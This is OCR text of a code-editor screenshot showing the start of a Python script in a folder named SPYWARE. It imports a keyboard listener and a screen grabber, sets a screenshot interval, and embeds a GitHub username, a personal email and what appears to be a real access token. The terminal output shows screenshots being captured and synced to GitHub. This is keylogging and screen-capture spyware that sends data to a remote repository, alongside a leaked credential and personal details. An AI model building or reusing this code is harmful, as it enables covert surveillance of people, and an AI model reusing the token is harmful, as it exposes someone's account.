 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py your_script.py
C: > SPYWARE > these.py > setup_environment
1 import os
2 import time
3 import threading
4 import subprocess
5 import requests
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # ===== CONFIGURATION =====
10 SCREENSHOT_FOLDER = os.path.join(os.path.expanduser("~"), "screenshots")  # Now uses user's ho
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub settings (PAT is now embedded in the code)
15 GITHUB_USERNAME = "lhucky1"
16 GITHUB_REPO = "test"
17 GITHUB_EMAIL = "ericboatenglucky@gmail.com"
18 GITHUB_NAME = "lucky"
19 GITHUB_PAT = "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"  # Replace with your actual PAT
20
21 # ===== INITIALIZATION =====
22 def setup_environment():
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshots will be saved to: C:\Users\LUCKY\screenshots
Git repository initialized
Git identity configured
Git repository configured
Saved: screenshot_2025-06-18_17-24-36.png
Successfully synced with GitHub
CHAT
these.py
8 files changed
about.html
audio.html
chat.html
login.html
main.html
quiz.html
Add Context... these.py
Edit files in your workspace
Edit GPT-4.1